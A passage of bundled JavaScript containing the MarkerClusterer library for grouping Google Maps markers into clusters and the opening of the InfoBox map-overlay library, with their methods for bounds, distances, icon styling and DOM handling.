  if (!opt_nodraw) {
    this.redraw();
  }
};

/**
 * Removes a marker and returns true if removed, false if not
 *
 * @param {google.maps.Marker} marker The marker to remove
 * @return {boolean} Whether the marker was removed or not
 * @private
 */
MarkerClusterer.prototype.removeMarker_ = function (marker) {
  var index = -1;
  if (this.markers_.indexOf) {
    index = this.markers_.indexOf(marker);
  } else {
    for (var i = 0, m; m = this.markers_[i]; i++) {
      if (m == marker) {
        index = i;
        break;
      }
    }
  }

  if (index == -1) {
    // Marker is not in our list of markers.
    return false;
  }

  marker.setMap(null);

  this.markers_.splice(index, 1);

  return true;
};

/**
 * Remove a marker from the cluster.
 *
 * @param {google.maps.Marker} marker The marker to remove.
 * @param {boolean=} opt_nodraw Optional boolean to force no redraw.
 * @return {boolean} True if the marker was removed.
 */
MarkerClusterer.prototype.removeMarker = function (marker, opt_nodraw) {
  var removed = this.removeMarker_(marker);

  if (!opt_nodraw && removed) {
    this.resetViewport();
    this.redraw();
    return true;
  } else {
    return false;
  }
};

/**
 * Removes an array of markers from the cluster.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to remove.
 * @param {boolean=} opt_nodraw Optional boolean to force no redraw.
 */
MarkerClusterer.prototype.removeMarkers = function (markers, opt_nodraw) {
  var removed = false;

  for (var i = 0, marker; marker = markers[i]; i++) {
    var r = this.removeMarker_(marker);
    removed = removed || r;
  }

  if (!opt_nodraw && removed) {
    this.resetViewport();
    this.redraw();
    return true;
  }
};

/**
 * Sets the clusterer's ready state.
 *
 * @param {boolean} ready The state.
 * @private
 */
MarkerClusterer.prototype.setReady_ = function (ready) {
  if (!this.ready_) {
    this.ready_ = ready;
    this.createClusters_();
  }
};

/**
 * Returns the number of clusters in the clusterer.
 *
 * @return {number} The number of clusters.
 */
MarkerClusterer.prototype.getTotalClusters = function () {
  return this.clusters_.length;
};

/**
 * Returns the google map that the clusterer is associated with.
 *
 * @return {google.maps.Map} The map.
 */
MarkerClusterer.prototype.getMap = function () {
  return this.map_;
};

/**
 * Sets the google map that the clusterer is associated with.
 *
 * @param {google.maps.Map} map The map.
 */
MarkerClusterer.prototype.setMap = function (map) {
  this.map_ = map;
};

/**
 * Returns the size of the grid.
 *
 * @return {number} The grid size.
 */
MarkerClusterer.prototype.getGridSize = function () {
  return this.gridSize_;
};

/**
 * Sets the size of the grid.
 *
 * @param {number} size The grid size.
 */
MarkerClusterer.prototype.setGridSize = function (size) {
  this.gridSize_ = size;
};

/**
 * Returns the min cluster size.
 *
 * @return {number} The grid size.
 */
MarkerClusterer.prototype.getMinClusterSize = function () {
  return this.minClusterSize_;
};

/**
 * Sets the min cluster size.
 *
 * @param {number} size The grid size.
 */
MarkerClusterer.prototype.setMinClusterSize = function (size) {
  this.minClusterSize_ = size;
};

/**
 * Extends a bounds object by the grid size.
 *
 * @param {google.maps.LatLngBounds} bounds The bounds to extend.
 * @return {google.maps.LatLngBounds} The extended bounds.
 */
MarkerClusterer.prototype.getExtendedBounds = function (bounds) {
  var projection = this.getProjection();

  // Turn the bounds into latlng.
  var tr = new google.maps.LatLng(bounds.getNorthEast().lat(), bounds.getNorthEast().lng());
  var bl = new google.maps.LatLng(bounds.getSouthWest().lat(), bounds.getSouthWest().lng());

  // Convert the points to pixels and the extend out by the grid size.
  var trPix = projection.fromLatLngToDivPixel(tr);
  trPix.x += this.gridSize_;
  trPix.y -= this.gridSize_;

  var blPix = projection.fromLatLngToDivPixel(bl);
  blPix.x -= this.gridSize_;
  blPix.y += this.gridSize_;

  // Convert the pixel points back to LatLng
  var ne = projection.fromDivPixelToLatLng(trPix);
  var sw = projection.fromDivPixelToLatLng(blPix);

  // Extend the bounds to contain the new bounds.
  bounds.extend(ne);
  bounds.extend(sw);

  return bounds;
};

/**
 * Determins if a marker is contained in a bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @param {google.maps.LatLngBounds} bounds The bounds to check against.
 * @return {boolean} True if the marker is in the bounds.
 * @private
 */
MarkerClusterer.prototype.isMarkerInBounds_ = function (marker, bounds) {
  return bounds.contains(marker.getPosition());
};

/**
 * Clears all clusters and markers from the clusterer.
 */
MarkerClusterer.prototype.clearMarkers = function () {
  this.resetViewport(true);

  // Set the markers a empty array.
  this.markers_ = [];
};

/**
 * Clears all existing clusters and recreates them.
 * @param {boolean} opt_hide To also hide the marker.
 */
MarkerClusterer.prototype.resetViewport = function (opt_hide) {
  // Remove all the clusters
  for (var i = 0, cluster; cluster = this.clusters_[i]; i++) {
    cluster.remove();
  }

  // Reset the markers to not be added and to be invisible.
  for (var i = 0, marker; marker = this.markers_[i]; i++) {
    marker.isAdded = false;
    if (opt_hide) {
      marker.setMap(null);
    }
  }

  this.clusters_ = [];
};

/**
 *
 */
MarkerClusterer.prototype.repaint = function () {
  var oldClusters = this.clusters_.slice();
  this.clusters_.length = 0;
  this.resetViewport();
  this.redraw();

  // Remove the old clusters.
  // Do it in a timeout so the other clusters have been drawn first.
  window.setTimeout(function () {
    for (var i = 0, cluster; cluster = oldClusters[i]; i++) {
      cluster.remove();
    }
  }, 0);
};

/**
 * Redraws the clusters.
 */
MarkerClusterer.prototype.redraw = function () {
  this.createClusters_();
};

/**
 * Calculates the distance between two latlng locations in km.
 * @see http://www.movable-type.co.uk/scripts/latlong.html
 *
 * @param {google.maps.LatLng} p1 The first lat lng point.
 * @param {google.maps.LatLng} p2 The second lat lng point.
 * @return {number} The distance between the two points in km.
 * @private
 */
MarkerClusterer.prototype.distanceBetweenPoints_ = function (p1, p2) {
  if (!p1 || !p2) {
    return 0;
  }

  var R = 6371; // Radius of the Earth in km
  var dLat = (p2.lat() - p1.lat()) * Math.PI / 180;
  var dLon = (p2.lng() - p1.lng()) * Math.PI / 180;
  var a = Math.sin(dLat / 2) * Math.sin(dLat / 2) + Math.cos(p1.lat() * Math.PI / 180) * Math.cos(p2.lat() * Math.PI / 180) * Math.sin(dLon / 2) * Math.sin(dLon / 2);
  var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
  var d = R * c;
  return d;
};

/**
 * Add a marker to a cluster, or creates a new cluster.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @private
 */
MarkerClusterer.prototype.addToClosestCluster_ = function (marker) {
  var distance = 40000; // Some large number
  var clusterToAddTo = null;
  var pos = marker.getPosition();
  for (var i = 0, cluster; cluster = this.clusters_[i]; i++) {
    var center = cluster.getCenter();
    if (center) {
      var d = this.distanceBetweenPoints_(center, marker.getPosition());
      if (d < distance) {
        distance = d;
        clusterToAddTo = cluster;
      }
    }
  }

  if (clusterToAddTo && clusterToAddTo.isMarkerInClusterBounds(marker)) {
    clusterToAddTo.addMarker(marker);
  } else {
    var cluster = new Cluster(this);
    cluster.addMarker(marker);
    this.clusters_.push(cluster);
  }
};

/**
 * Creates the clusters.
 *
 * @private
 */
MarkerClusterer.prototype.createClusters_ = function () {
  if (!this.ready_) {
    return;
  }

  // Get our current map view bounds.
  // Create a new bounds object so we don't affect the map.
  var mapBounds = new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(), this.map_.getBounds().getNorthEast());
  var bounds = this.getExtendedBounds(mapBounds);

  for (var i = 0, marker; marker = this.markers_[i]; i++) {
    if (!marker.isAdded && this.isMarkerInBounds_(marker, bounds)) {
      this.addToClosestCluster_(marker);
    }
  }
};

/**
 * A cluster that contains markers.
 *
 * @param {MarkerClusterer} markerClusterer The markerclusterer that this
 *     cluster is associated with.
 * @constructor
 * @ignore
 */
function Cluster(markerClusterer) {
  this.markerClusterer_ = markerClusterer;
  this.map_ = markerClusterer.getMap();
  this.gridSize_ = markerClusterer.getGridSize();
  this.minClusterSize_ = markerClusterer.getMinClusterSize();
  this.averageCenter_ = markerClusterer.isAverageCenter();
  this.center_ = null;
  this.markers_ = [];
  this.bounds_ = null;
  this.clusterIcon_ = new ClusterIcon(this, markerClusterer.getStyles(), markerClusterer.getGridSize());
}

/**
 * Determins if a marker is already added to the cluster.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker is already added.
 */
Cluster.prototype.isMarkerAlreadyAdded = function (marker) {
  if (this.markers_.indexOf) {
    return this.markers_.indexOf(marker) != -1;
  } else {
    for (var i = 0, m; m = this.markers_[i]; i++) {
      if (m == marker) {
        return true;
      }
    }
  }
  return false;
};

/**
 * Add a marker the cluster.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @return {boolean} True if the marker was added.
 */
Cluster.prototype.addMarker = function (marker) {
  if (this.isMarkerAlreadyAdded(marker)) {
    return false;
  }

  if (!this.center_) {
    this.center_ = marker.getPosition();
    this.calculateBounds_();
  } else {
    if (this.averageCenter_) {
      var l = this.markers_.length + 1;
      var lat = (this.center_.lat() * (l - 1) + marker.getPosition().lat()) / l;
      var lng = (this.center_.lng() * (l - 1) + marker.getPosition().lng()) / l;
      this.center_ = new google.maps.LatLng(lat, lng);
      this.calculateBounds_();
    }
  }

  marker.isAdded = true;
  this.markers_.push(marker);

  var len = this.markers_.length;
  if (len < this.minClusterSize_ && marker.getMap() != this.map_) {
    // Min cluster size not reached so show the marker.
    marker.setMap(this.map_);
  }

  if (len == this.minClusterSize_) {
    // Hide the markers that were showing.
    for (var i = 0; i < len; i++) {
      this.markers_[i].setMap(null);
    }
  }

  if (len >= this.minClusterSize_) {
    marker.setMap(null);
  }

  this.updateIcon();
  return true;
};

/**
 * Returns the marker clusterer that the cluster is associated with.
 *
 * @return {MarkerClusterer} The associated marker clusterer.
 */
Cluster.prototype.getMarkerClusterer = function () {
  return this.markerClusterer_;
};

/**
 * Returns the bounds of the cluster.
 *
 * @return {google.maps.LatLngBounds} the cluster bounds.
 */
Cluster.prototype.getBounds = function () {
  var bounds = new google.maps.LatLngBounds(this.center_, this.center_);
  var markers = this.getMarkers();
  for (var i = 0, marker; marker = markers[i]; i++) {
    bounds.extend(marker.getPosition());
  }
  return bounds;
};

/**
 * Removes the cluster
 */
Cluster.prototype.remove = function () {
  this.clusterIcon_.remove();
  this.markers_.length = 0;
  delete this.markers_;
};

/**
 * Returns the center of the cluster.
 *
 * @return {number} The cluster center.
 */
Cluster.prototype.getSize = function () {
  return this.markers_.length;
};

/**
 * Returns the center of the cluster.
 *
 * @return {Array.<google.maps.Marker>} The cluster center.
 */
Cluster.prototype.getMarkers = function () {
  return this.markers_;
};

/**
 * Returns the center of the cluster.
 *
 * @return {google.maps.LatLng} The cluster center.
 */
Cluster.prototype.getCenter = function () {
  return this.center_;
};

/**
 * Calculated the extended bounds of the cluster with the grid.
 *
 * @private
 */
Cluster.prototype.calculateBounds_ = function () {
  var bounds = new google.maps.LatLngBounds(this.center_, this.center_);
  this.bounds_ = this.markerClusterer_.getExtendedBounds(bounds);
};

/**
 * Determines if a marker lies in the clusters bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker lies in the bounds.
 */
Cluster.prototype.isMarkerInClusterBounds = function (marker) {
  return this.bounds_.contains(marker.getPosition());
};

/**
 * Returns the map that the cluster is associated with.
 *
 * @return {google.maps.Map} The map.
 */
Cluster.prototype.getMap = function () {
  return this.map_;
};

/**
 * Updates the cluster icon
 */
Cluster.prototype.updateIcon = function () {
  var zoom = this.map_.getZoom();
  var mz = this.markerClusterer_.getMaxZoom();

  if (mz && zoom > mz) {
    // The zoom is greater than our max zoom so show all the markers in cluster.
    for (var i = 0, marker; marker = this.markers_[i]; i++) {
      marker.setMap(this.map_);
    }
    return;
  }

  if (this.markers_.length < this.minClusterSize_) {
    // Min cluster size not yet reached.
    this.clusterIcon_.hide();
    return;
  }

  var numStyles = this.markerClusterer_.getStyles().length;
  var sums = this.markerClusterer_.getCalculator()(this.markers_, numStyles);
  this.clusterIcon_.setCenter(this.center_);
  this.clusterIcon_.setSums(sums);
  this.clusterIcon_.show();
};

/**
 * A cluster icon
 *
 * @param {Cluster} cluster The cluster to be associated with.
 * @param {Object} styles An object that has style properties:
 *     'url': (string) The image url.
 *     'height': (number) The image height.
 *     'width': (number) The image width.
 *     'anchor': (Array) The anchor position of the label text.
 *     'textColor': (string) The text color.
 *     'textSize': (number) The text size.
 *     'backgroundPosition: (string) The background postition x, y.
 * @param {number=} opt_padding Optional padding to apply to the cluster icon.
 * @constructor
 * @extends google.maps.OverlayView
 * @ignore
 */
function ClusterIcon(cluster, styles, opt_padding) {
  cluster.getMarkerClusterer().extend(ClusterIcon, google.maps.OverlayView);

  this.styles_ = styles;
  this.padding_ = opt_padding || 0;
  this.cluster_ = cluster;
  this.center_ = null;
  this.map_ = cluster.getMap();
  this.div_ = null;
  this.sums_ = null;
  this.visible_ = false;

  this.setMap(this.map_);
}

/**
 * Triggers the clusterclick event and zoom's if the option is set.
 *
 * @param {google.maps.MouseEvent} event The event to propagate
 */
ClusterIcon.prototype.triggerClusterClick = function (event) {
  var markerClusterer = this.cluster_.getMarkerClusterer();

  // Trigger the clusterclick event.
  google.maps.event.trigger(markerClusterer, 'clusterclick', this.cluster_, event);

  if (markerClusterer.isZoomOnClick()) {
    // Zoom into the cluster.
    this.map_.fitBounds(this.cluster_.getBounds());
  }
};

/**
 * Adding the cluster icon to the dom.
 * @ignore
 */
ClusterIcon.prototype.onAdd = function () {
  this.div_ = document.createElement('DIV');
  if (this.visible_) {
    var pos = this.getPosFromLatLng_(this.center_);
    this.div_.style.cssText = this.createCss(pos);
    this.div_.innerHTML = this.sums_.text;
  }

  var panes = this.getPanes();
  panes.overlayMouseTarget.appendChild(this.div_);

  var that = this;
  var isDragging = false;
  google.maps.event.addDomListener(this.div_, 'click', function (event) {
    // Only perform click when not preceded by a drag
    if (!isDragging) {
      that.triggerClusterClick(event);
    }
  });
  google.maps.event.addDomListener(this.div_, 'mousedown', function () {
    isDragging = false;
  });
  google.maps.event.addDomListener(this.div_, 'mousemove', function () {
    isDragging = true;
  });
};

/**
 * Returns the position to place the div dending on the latlng.
 *
 * @param {google.maps.LatLng} latlng The position in latlng.
 * @return {google.maps.Point} The position in pixels.
 * @private
 */
ClusterIcon.prototype.getPosFromLatLng_ = function (latlng) {
  var pos = this.getProjection().fromLatLngToDivPixel(latlng);

  if (_typeof(this.iconAnchor_) === 'object' && this.iconAnchor_.length === 2) {
    pos.x -= this.iconAnchor_[0];
    pos.y -= this.iconAnchor_[1];
  } else {
    pos.x -= parseInt(this.width_ / 2, 10);
    pos.y -= parseInt(this.height_ / 2, 10);
  }
  return pos;
};

/**
 * Draw the icon.
 * @ignore
 */
ClusterIcon.prototype.draw = function () {
  if (this.visible_) {
    var pos = this.getPosFromLatLng_(this.center_);
    this.div_.style.top = pos.y + 'px';
    this.div_.style.left = pos.x + 'px';
  }
};

/**
 * Hide the icon.
 */
ClusterIcon.prototype.hide = function () {
  if (this.div_) {
    this.div_.style.display = 'none';
  }
  this.visible_ = false;
};

/**
 * Position and show the icon.
 */
ClusterIcon.prototype.show = function () {
  if (this.div_) {
    var pos = this.getPosFromLatLng_(this.center_);
    this.div_.style.cssText = this.createCss(pos);
    this.div_.style.display = '';
  }
  this.visible_ = true;
};

/**
 * Remove the icon from the map
 */
ClusterIcon.prototype.remove = function () {
  this.setMap(null);
};

/**
 * Implementation of the onRemove interface.
 * @ignore
 */
ClusterIcon.prototype.onRemove = function () {
  if (this.div_ && this.div_.parentNode) {
    this.hide();
    this.div_.parentNode.removeChild(this.div_);
    this.div_ = null;
  }
};

/**
 * Set the sums of the icon.
 *
 * @param {Object} sums The sums containing:
 *   'text': (string) The text to display in the icon.
 *   'index': (number) The style index of the icon.
 */
ClusterIcon.prototype.setSums = function (sums) {
  this.sums_ = sums;
  this.text_ = sums.text;
  this.index_ = sums.index;
  if (this.div_) {
    this.div_.innerHTML = sums.text;
  }

  this.useStyle();
};

/**
 * Sets the icon to the the styles.
 */
ClusterIcon.prototype.useStyle = function () {
  var index = Math.max(0, this.sums_.index - 1);
  index = Math.min(this.styles_.length - 1, index);
  var style = this.styles_[index];
  this.url_ = style['url'];
  this.height_ = style['height'];
  this.width_ = style['width'];
  this.textColor_ = style['textColor'];
  this.anchor_ = style['anchor'];
  this.textSize_ = style['textSize'];
  this.backgroundPosition_ = style['backgroundPosition'];
  this.iconAnchor_ = style['iconAnchor'];
};

/**
 * Sets the center of the icon.
 *
 * @param {google.maps.LatLng} center The latlng to set as the center.
 */
ClusterIcon.prototype.setCenter = function (center) {
  this.center_ = center;
};

/**
 * Create the css text based on the position of the icon.
 *
 * @param {google.maps.Point} pos The position.
 * @return {string} The css style text.
 */
ClusterIcon.prototype.createCss = function (pos) {
  var style = [];
  style.push('background-image:url(' + this.url_ + ');');
  var backgroundPosition = this.backgroundPosition_ ? this.backgroundPosition_ : '0 0';
  style.push('background-position:' + backgroundPosition + ';');

  if (_typeof(this.anchor_) === 'object') {
    if (typeof this.anchor_[0] === 'number' && this.anchor_[0] > 0 && this.anchor_[0] < this.height_) {
      style.push('height:' + (this.height_ - this.anchor_[0]) + 'px; padding-top:' + this.anchor_[0] + 'px;');
    } else if (typeof this.anchor_[0] === 'number' && this.anchor_[0] < 0 && -this.anchor_[0] < this.height_) {
      style.push('height:' + this.height_ + 'px; line-height:' + (this.height_ + this.anchor_[0]) + 'px;');
    } else {
      style.push('height:' + this.height_ + 'px; line-height:' + this.height_ + 'px;');
    }
    if (typeof this.anchor_[1] === 'number' && this.anchor_[1] > 0 && this.anchor_[1] < this.width_) {
      style.push('width:' + (this.width_ - this.anchor_[1]) + 'px; padding-left:' + this.anchor_[1] + 'px;');
    } else {
      style.push('width:' + this.width_ + 'px; text-align:center;');
    }
  } else {
    style.push('height:' + this.height_ + 'px; line-height:' + this.height_ + 'px; width:' + this.width_ + 'px; text-align:center;');
  }

  var txtColor = this.textColor_ ? this.textColor_ : 'black';
  var txtSize = this.textSize_ ? this.textSize_ : 11;

  style.push('cursor:pointer; top:' + pos.y + 'px; left:' + pos.x + 'px; color:' + txtColor + '; position:absolute; font-size:' + txtSize + 'px; font-family:Arial,sans-serif; font-weight:bold');
  return style.join('');
};

module.exports = MarkerClusterer;

},{}],11:[function(require,module,exports){
"use strict";

/**
 * @name InfoBox
 * @version 1.1.13 [March 19, 2014]
 * @author Gary Little (inspired by proof-of-concept code from Pamela Fox of Google)
 * @copyright Copyright 2010 Gary Little [gary at luxcentral.com]
 * @fileoverview InfoBox extends the Google Maps JavaScript API V3 <tt>OverlayView</tt> class.
 *  <p>
 *  An InfoBox behaves like a <tt>google.maps.InfoWindow</tt>, but it supports several
 *  additional properties for advanced styling. An InfoBox can also be used as a map label.
 *  <p>
 *  An InfoBox also fires the same events as a <tt>google.maps.InfoWindow</tt>.
 */

/*!
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *       http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

/*jslint browser:true */
/*global google */

/**
 * @name InfoBoxOptions
 * @class This class represents the optional parameter passed to the {@link InfoBox} constructor.
 * @property {string|Node} content The content of the InfoBox (plain text or an HTML DOM node).
 * @property {boolean} [disableAutoPan=false] Disable auto-pan on <tt>open</tt>.
 * @property {number} maxWidth The maximum width (in pixels) of the InfoBox. Set to 0 if no maximum.
 * @property {Size} pixelOffset The offset (in pixels) from the top left corner of the InfoBox
 *  (or the bottom left corner if the <code>alignBottom</code> property is <code>true</code>)
 *  to the map pixel corresponding to <tt>position</tt>.
 * @property {LatLng} position The geographic location at which to display the InfoBox.
 * @property {number} zIndex The CSS z-index style value for the InfoBox.
 *  Note: This value overrides a zIndex setting specified in the <tt>boxStyle</tt> property.
 * @property {string} [boxClass="infoBox"] The name of the CSS class defining the styles for the InfoBox container.
 * @property {Object} [boxStyle] An object literal whose properties define specific CSS
 *  style values to be applied to the InfoBox. Style values defined here override those that may
 *  be defined in the <code>boxClass</code> style sheet. If this property is changed after the
 *  InfoBox has been created, all previously set styles (except those defined in the style sheet)
 *  are removed from the InfoBox before the new style values are applied.
 * @property {string} closeBoxMargin The CSS margin style value for the close box.
 *  The default is "2px" (a 2-pixel margin on all sides).
 * @property {string} closeBoxURL The URL of the image representing the close box.
 *  Note: The default is the URL for Google's standard close box.
 *  Set this property to "" if no close box is required.
 * @property {Size} infoBoxClearance Minimum offset (in pixels) from the InfoBox to the
 *  map edge after an auto-pan.
 * @property {boolean} [isHidden=false] Hide the InfoBox on <tt>open</tt>.
 *  [Deprecated in favor of the <tt>visible</tt> property.]
 * @property {boolean} [visible=true] Show the InfoBox on <tt>open</tt>.
 * @property {boolean} alignBottom Align the bottom left corner of the InfoBox to the <code>position</code>
 *  location (default is <tt>false</tt> which means that the top left corner of the InfoBox is aligned).
 * @property {string} pane The pane where the InfoBox is to appear (default is "floatPane").
 *  Set the pane to "mapPane" if the InfoBox is being used as a map label.
 *  Valid pane names are the property names for the <tt>google.maps.MapPanes</tt> object.
 * @property {boolean} enableEventPropagation Propagate mousedown, mousemove, mouseover, mouseout,
 *  mouseup, click, dblclick, touchstart, touchend, touchmove, and contextmenu events in the InfoBox
 *  (default is <tt>false</tt> to mimic the behavior of a <tt>google.maps.InfoWindow</tt>). Set
 *  this property to <tt>true</tt> if the InfoBox is being used as a map label.
 */

/**
 * Creates an InfoBox with the options specified in {@link InfoBoxOptions}.
 *  Call <tt>InfoBox.open</tt> to add the box to the map.
 * @constructor
 * @param {InfoBoxOptions} [optOpts]
 */
function InfoBox(optOpts) {

  optOpts = optOpts || {};

  google.maps.OverlayView.apply(this, arguments);

  // Standard options (in common with google.maps.InfoWindow):
  //
  this.content_ = optOpts.content || "";
  this.disableAutoPan_ = optOpts.disableAutoPan || false;
  this.maxWidth_ = optOpts.maxWidth || 0;
  this.pixelOffset_ = optOpts.pixelOffset || new google.maps.Size(0, 0);
  this.position_ = optOpts.position || new google.maps.LatLng(0, 0);
  this.zIndex_ = optOpts.zIndex || null;

  // Additional options (unique to InfoBox):
  //
  this.boxClass_ = optOpts.boxClass || "infoBox";
  this.boxStyle_ = optOpts.boxStyle || {};
  this.closeBoxMargin_ = optOpts.closeBoxMargin || "2px";
  this.closeBoxURL_ = optOpts.closeBoxURL || "http://www.google.com/intl/en_us/mapfiles/close.gif";
  if (optOpts.closeBoxURL === "") {
    this.closeBoxURL_ = "";
  }
  this.infoBoxClearance_ = optOpts.infoBoxClearance || new google.maps.Size(1, 1);

  if (typeof optOpts.visible === "undefined") {
    if (typeof optOpts.isHidden === "undefined") {
      optOpts.visible = true;
    } else {
      optOpts.visible = !optOpts.isHidden;
    }
  }
  this.isHidden_ = !optOpts.visible;

  this.alignBottom_ = optOpts.alignBottom || false;
  this.pane_ = optOpts.pane || "floatPane";
  this.enableEventPropagation_ = optOpts.enableEventPropagation || false;

  this.div_ = null;
  this.closeListener_ = null;
  this.moveListener_ = null;
  this.mapListener_ = null;
  this.contextListener_ = null;
  this.eventListeners_ = null;
  this.fixedWidthSet_ = null;
}

/* InfoBox extends OverlayView in the Google Maps API v3.
 */
InfoBox.prototype = new google.maps.OverlayView();

/**
 * Creates the DIV representing the InfoBox.
 * @private
 */
InfoBox.prototype.createInfoBoxDiv_ = function () {

  var i;
  var events;
  var bw;
  var me = this;

  // This handler prevents an event in the InfoBox from being passed on to the map.
  //
  var cancelHandler = function cancelHandler(e) {
    e.cancelBubble = true;
    if (e.stopPropagation) {
      e.stopPropagation();
    }
  };

  // This handler ignores the current event in the InfoBox and conditionally prevents
  // the event from being passed on to the map. It is used for the contextmenu event.
  //
  var ignoreHandler = function ignoreHandler(e) {

    e.returnValue = false;

    if (e.preventDefault) {

      e.preventDefault();
    }

    if (!me.enableEventPropagation_) {

      cancelHandler(e);
    }
  };

  if (!this.div_) {

    this.div_ = document.createElement("div");

    this.setBoxStyle_();

    if (typeof this.content_.nodeType === "undefined") {
      this.div_.innerHTML = this.getCloseBoxImg_() + this.content_;
    } else {
      this.div_.innerHTML = this.getCloseBoxImg_();
      this.div_.appendChild(this.content_);
    }

    // Add the InfoBox DIV to the DOM
    this.getPanes()[this.pane_].appendChild(this.div_);

    this.addClickHandler_();

    if (this.div_.style.width) {

      this.fixedWidthSet_ = true;
    } else {

      if (this.maxWidth_ !== 0 && this.div_.offsetWidth > this.maxWidth_) {

        this.div_.style.width = this.maxWidth_;
        this.div_.style.overflow = "auto";
        this.fixedWidthSet_ = true;
      } else {
        // The following code is needed to overcome problems with MSIE

        bw = this.getBoxWidths_();

        this.div_.style.width = this.div_.offsetWidth - bw.left - bw.right + "px";
        this.fixedWidthSet_ = false;
      }
    }

    this.panBox_(this.disableAutoPan_);

    if (!this.enableEventPropagation_) {

      this.eventListeners_ = [];

      // Cancel event propagation.
      //
      // Note: mousemove not included (to resolve Issue 152)
      events = ["mousedown", "mouseover", "mouseout", "mouseup", "click", "dblclick", "touchstart", "touchend", "touchmove"];

      for (i = 0; i < events.length; i++) {

        this.eventListeners_.push(google.maps.event.addDomListener(this.div_, events[i], cancelHandler));
      }

      // Workaround for Google bug that causes the cursor to change to a pointer
      // when the mouse moves over a marker underneath InfoBox.
      this.eventListeners_.push(google.maps.event.addDomListener(this.div_, "mouseover", function (e) {
        this.style.cursor = "default";
      }));
    }

    this.contextListener_ = google.maps.event.addDomListener(this.div_, "contextmenu", ignoreHandler);

    /**
     * This event is fired when the DIV containing the InfoBox's content is attached to the DOM.
     * @name InfoBox#domready
     * @event
     */
    google.maps.event.trigger(this, "domready");
  }
};

/**
 * Returns the HTML <IMG> tag for the close box.
 * @private
 */
InfoBox.prototype.getCloseBoxImg_ = function () {

  var img = "";

  if (this.closeBoxURL_ !== "") {

    img = "<img";
    img += " src='" + this.closeBoxURL_ + "'";
    img += " align=right"; // Do this because Opera chokes on style='float: right;'
    img += " style='";
    img += " position: relative;"; // Required by MSIE
    img += " cursor: pointer;";
    img += " margin: " + this.closeBoxMargin_ + ";";
    img += "'>";
  }

  return img;
};

/**
 * Adds the click handler to the InfoBox close box.
 * @private
 */
InfoBox.prototype.addClickHandler_ = function () {

  var closeBox;

  if (this.closeBoxURL_ !== "") {

    closeBox = this.div_.firstChild;
    this.closeListener_ = google.maps.event.addDomListener(closeBox, "click", this.getCloseClickHandler_());
  } else {

    this.closeListener_ = null;
  }
};

/**
 * Returns the function to call when the user clicks the close box of an InfoBox.
 * @private
 */
InfoBox.prototype.getCloseClickHandler_ = function () {

  var me = this;

  return function (e) {

    // 1.0.3 fix: Always prevent propagation of a close box click to the map:
    e.cancelBubble = true;

    if (e.stopPropagation) {

      e.stopPropagation();
    }

    /**
     * This event is fired when the InfoBox's close box is clicked.
     * @name InfoBox#closeclick
     * @event
     */
    google.maps.event.trigger(me, "closeclick");

    me.close();
  };
};

/**
 * Pans the map so that the InfoBox appears entirely within the map's visible area.
 * @private
 */
InfoBox.prototype.panBox_ = function (disablePan) {

  var map;
  var bounds;
  var xOffset = 0,
      yOffset = 0;

  if (!disablePan) {

    map = this.getMap();

    if (map instanceof google.maps.Map) {
      // Only pan if attached to map, not panorama

      if (!map.getBounds().contains(this.position_)) {
        // Marker not in visible area of map, so set center
        // of map to the marker position first.
        map.setCenter(this.position_);
      }

      bounds = map.getBounds();

      var mapDiv = map.getDiv();
      var mapWidth = mapDiv.offsetWidth;
      var mapHeight = mapDiv.offsetHeight;
      var iwOffsetX = this.pixelOffset_.width;
      var iwOffsetY = this.pixelOffset_.height;
      var iwWidth = this.div_.offsetWidth;
      var iwHeight = this.div_.offsetHeight;
      var padX = this.infoBoxClearance_.width;
      var padY = this.infoBoxClearance_.height;
      var pixPosition = this.getProjection().fromLatLngToContainerPixel(this.position_);

      if (pixPosition.x < -iwOffsetX + padX) {
        xOffset = pixPosition.x + iwOffsetX - padX;
      } else if (pixPosition.x + iwWidth + iwOffsetX + padX > mapWidth) {
        xOffset = pixPosition.x + iwWidth + iwOffsetX + padX - mapWidth;
      }
      if (this.alignBottom_) {
        if (pixPosition.y < -iwOffsetY + padY + iwHeight) {
          yOffset = pixPosition.y + iwOffsetY - padY - iwHeight;
        } else if (pixPosition.y + iwOffsetY + padY > mapHeight) {
          yOffset = pixPosition.y + iwOffsetY + padY - mapHeight;
        }
      } else {
        if (pixPosition.y < -iwOffsetY + padY) {
          yOffset = pixPosition.y + iwOffsetY - padY;
        } else if (pixPosition.y + iwHeight + iwOffsetY + padY > mapHeight) {
          yOffset = pixPosition.y + iwHeight + iwOffsetY + padY - mapHeight;
        }
      }

      if (!(xOffset === 0 && yOffset === 0)) {

        // Move the map to the shifted center.
        //
        var c = map.getCenter();
        map.panBy(xOffset, yOffset);
      }
    }
  }
};

/**
 * Sets the style of the InfoBox by setting the style sheet and applying
 * other specific styles requested.
 * @private
 */
InfoBox.prototype.setBoxStyle_ = function () {

  var i, boxStyle;

  if (this.div_) {

    // Apply style values from the style sheet defined in the boxClass parameter:
    this.div_.className = this.boxClass_;

    // Clear existing inline style values:
    this.div_.style.cssText = "";

    // Apply style values defined in the boxStyle parameter:
    boxStyle = this.boxStyle_;
    for (i in boxStyle) {

      if (boxStyle.hasOwnProperty(i)) {

        this.div_.style[i] = boxStyle[i];
      }
    }

    // Fix for iOS disappearing InfoBox problem.
    // See http://stackoverflow.com/questions/9229535/google-maps-markers-disappear-at-certain-zoom-level-only-on-iphone-ipad
    this.div_.style.WebkitTransform = "translateZ(0)";

    // Fix up opacity style for benefit of MSIE:
    //
    if (typeof this.div_.style.opacity !== "undefined" && this.div_.style.opacity !== "") {
      // See http://www.quirksmode.org/css/opacity.html
      this.div_.style.MsFilter = "\"progid:DXImageTransform.Microsoft.Alpha(Opacity=" + this.div_.style.opacity * 100 + ")\"";
